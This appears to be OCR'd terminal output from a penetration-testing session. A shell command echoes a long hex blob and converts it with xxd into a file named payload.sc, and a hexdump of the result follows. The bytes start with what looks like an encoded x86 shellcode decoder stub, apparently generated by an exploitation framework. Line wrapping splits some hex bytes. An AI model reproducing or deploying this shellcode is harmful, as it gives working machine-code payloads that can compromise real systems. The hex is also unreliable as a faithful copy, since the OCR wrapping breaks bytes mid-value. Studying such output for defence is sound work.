 └─$ echo "dd c1 bf 20 56 42 7e d9 74 24 f4 5b 31 c9 b1 62 31 7b 18 03 7b 18 83 c3 24 b4 b7 82 cc
ba 38 7b 0c db b1 9e 3d db a6 eb 6d eb ad be 81 80 e0 2a 12 e4 2c 5c 93 43 0b 53 24 ff 6f f2 a6 0
2 bc d4 97 cc b1 15 d0 31 3b 47 89 3e ee 78 be 0b 33 f2 8c 9a 33 e7 44 9c 12 b6 df c7 b4 38 0c 7c
fd 22 51 b9 b7 d9 a1 35 46 08 f8 b6 e5 75 35 45 f7 b2 f1 b6 82 ca 02 4a 95 08 79 90 10 8b d9 53
82 77 d8 b0 55 f3 d6 7d 11 5b fa 80 f6 d7 06 08 f9 37 8f 4a de 93 d4 09 7f 85 b0 fc 80 d5 1b a0 2
4 9d b1 b5 54 fc dd 7a 55 ff 1d 15 ee 8c 2f ba 44 1b 03 33 43 dc 64 6e 33 72 9b 91 44 5a 5f c5 14
f4 76 66 ff 04 77 b3 50 55 d7 6c 11 05 97 dc f9 4f 18 02 19 70 f3 2b 32 a8 fb 53 c3 d2 8d 3a af
31 15 d2 42 2b bc 42 b3 c5 51 b4 83 4d ef b1 74 5e b0 02 48 ea 11 f9 c6 21 f2 71 7f 77 7f 1a 4c 2
5 02 da da 60 d4 ee 9a 8c f1 84 db 6e 93 90 8b e6 61 a5 2a 4c ec 43 46 a2 b8 dc ff 5b e1 97 9e a4
3c d2 a1 2f b4 22 6f d8 bd 30 98 bf 3d c9 59 2a 3d a3 5d fc 6a 5b 5c d9 5c c4 9f 0c df 03 5f d1
e9 78 56 47 55 17 97 87 55 e7 c1 cd 55 8f b5 b5 06 aa b9 63 3b 67 2c 8c 6d db e7 e4 93 02 cf aa 6
c 61 53 ac 92 f7 7c 15 fa 07 3d a5 fa 6d bd f5 92 7a 92 fa 52 82 39 53 fa 09 ac 11 9b 0e e5 f4 05
0e 0a 2d b6 75 5f d2 37 8a 89 b7 38 8a b5 c9 05 5c 8c bf 48 5c ab b0 ff c1 9a 5a ff 56 dc 4e" |
xxd -r -p > payload.sc && xxd payload.sc | head
00000000: ddc1 bf20 5642 7ed9 7424 f45b 31c9 b162 ... VB~.t$.[1..b
00000010: 317b 1803 7b18 83c3 24b4 b782 ccba 387b 1{..{...$.....8{
00000020: 0cdb b19e 3ddb a6eb 6deb adbe 8180 e02a ....=...m......*
00000030: 12e4 2c5c 9343 0b53 24ff 6ff2 a602 bcd4 ..,\.C.S$.o.....
00000040: 97cc b115 d031 3b47 893e ee78 be0b 33f2 .....1;G.>.x..3.
00000050: 8c9a 33e7 449c 12b6 dfc7 b438 0c7c fd22 ..3.D......8.|."
00000060: 51b9 b7d9 a135 4608 f8b6 e575 3545 f7b2 Q....5F....u5E..
00000070: f1b6 82ca 024a 9508 7990 108b d953 8277 .....J..y....S.w
00000080: d8b0 55f3 d67d 115b fa80 f6d7 0608 f937 ..U..}.[.......7
00000090: 8f4a de93 d409 7f85 b0fc 80d5 1ba0 249d .J............$.